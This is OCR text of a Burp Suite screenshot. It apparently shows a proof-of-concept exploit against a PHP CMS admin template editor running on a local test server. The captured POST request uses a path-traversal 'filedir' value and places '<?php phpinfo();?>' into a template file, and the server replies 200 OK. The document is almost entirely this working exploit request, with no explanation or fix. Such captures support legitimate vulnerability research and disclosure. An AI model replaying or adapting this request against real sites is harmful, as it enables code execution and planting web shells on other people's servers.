 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Uncia
Dashboard Proxy Repeater Collaborator Target Intruder Comparer Decoder Extensions Fastjson scan FastjsonScan BypassPro Settin
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:8001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /0omeqd/admin_template.php?action=saveCus HTTP/1.1
2 Host: 127.0.0.1:8001
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: PHPSESSID=ag0sdrimqfovaivtekq9e5e1m1
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 25353
20
21 filedir=../templets/../0omeqd/templets/admin_template.htm&content=
<?php+phpinfo();?>%3c%21%44%4f%43%54%59%50%45%20%68%74%6d%6c%20%50%55%42%4c%49%43%20%22%2d%2f%2f%5
7%33%43%2f%2f%44%54%44%20%58%48%54%4d%4c%20%31%2e%30%20%54%72%61%6e%73%69%74%69%6f%6e%61%6c%2f%2f%
45%4e%22%20%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%54%52%2f%78%68%74%6d%6c%31%2f
%44%54%44%2f%78%68%74%6d%6c%31%2d%74%72%61%6e%73%69%74%69%6f%6e%61%6c%2e%64%74%64%22%3e%0a%3c%68%7
4%6d%6c%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%31%39%39%39%
2f%78%68%74%6d%6c%22%3e%0a%3c%68%65%61%64%3e%3c%6d%65%74%61%20%6e%61%6d%65%3d%22%72%6f%62%6f%74%73
%22%20%63%6f%6e%74%65%6e%74%3d%22%6e%6f%69%6e%64%65%78%2c%6e%6f%66%6f%6c%6c%6f%77%22%3e%0a%3c%6d%6
5%74%61%20%68%74%74%70%2d%65%71%75%69%76%3d%22%43%6f%6e%74%65%6e%74%2d%54%79%70%65%22%20%63%6f%6e%
74%65%6e%74%3d%22%74%65%78%74%2f%68%74%6d%6c%3b%20%63%68%61%72%73%65%74%3d%75%74%66%2d%38%22%20%2f
%3e%0a%3c%6d%65%74%61%20%6e%61%6d%65%3d%22%72%6f%62%6f%74%73%22%20%63%6f%6e%74%65%6e%74%3d%22%6e%6
f%69%6e%64%65%78%2c%6e%6f%66%6f%6c%6c%6f%77%22%20%2f%3e%0a%3c%54%49%54%4c%45%3e%21%7f%a1%06%2d%21%
7f%2d%73%65%61%63%6d%73%0e%f0%a1%06%3c%2f%54%49%54%4c%45%3e%0a%0a%3c%6c%69%6e%6b%20%68%72%65%66%3d
%22%69%6d%67%2f%73%74%79%6c%65%2e%63%73%73%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%2
0%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%20%2f%3e%0a%3c%73%63%72%69%70%74%20%73%72%63%3d%22%
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8001
3 Date: Wed, 29 Jan 2025 01:06:42 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Content-Type: text/html; charset=utf-8
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-Control:private
10
11 <html>
12 <head>
13 <title>
提示信息
</title>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
15 <base target='_self'/>
16 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
.mac_msg_jump{
width:90%;
max-width:420px;
margin:5%auto0;
border:1pxsolid#293846;
border-radius:4px;
box-shadow:0px1px2pxrgba(0,0,0,0.1);
border:1pxsolid#0099CC;
background-color:#F2F9FD;
}
.mac_msg_jump.title{
Search 0 highlights